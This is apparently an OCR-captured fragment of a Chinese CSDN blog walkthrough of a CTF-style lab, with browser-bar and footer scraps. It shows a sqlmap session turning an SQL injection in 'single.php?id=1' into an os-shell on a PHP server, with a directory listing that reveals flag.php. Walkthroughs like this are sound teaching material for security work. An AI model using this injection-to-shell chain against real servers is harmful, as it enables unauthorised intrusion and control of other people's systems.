which web application language does the web server support? [1] ASP [2] ASPX [3] JSP [4] PHP (default) > |
▲ 不安全 | http://59.63.200.79:6453/single.php?id=1
-下，你就知道 学习资料 译 百度翻译-200种语... 工具 C CSDN - 专业开发...
是PHP，输入4
No output os-shell> dir do you want to retrieve the command standard output? [Y/n/a] y command standard output: --- 驱动器 C 中的卷没有标签。 卷的序列号是 1CE6-E2EC C:\phpStudy\sql 的目录 2021/08/18 16:55 <DIR> . 2021/08/18 16:55 <DIR> .. 2020/08/23 02:24 3,697 cake.sql 2020/08/22 18:56 <DIR> css 2019/03/01 01:06 33 flag.php 2020/08/22 18:56 <DIR> images 2019/04/11 00:53 6,699 index.html 2019/04/10 17:01 38,438 index.jpg 2020/08/22 18:56 <DIR> js 2019/01/25 01:52 25 robots.txt 2020/08/22 18:57 1,903 single.php 2021/08/18 16:55 866 tmpbdbih.php 2020/10/09 17:19 908 tmpbxwtd.php 2020/10/09 17:19 3,294 tmpubsun.php 2021/08/18 16:55 3,294 tmpurdya.php 10 个文件 59,157 字节 5 个目录 17,331,277,824 可用字节
https://blog.csdn.net/ZripenYe
为所欲为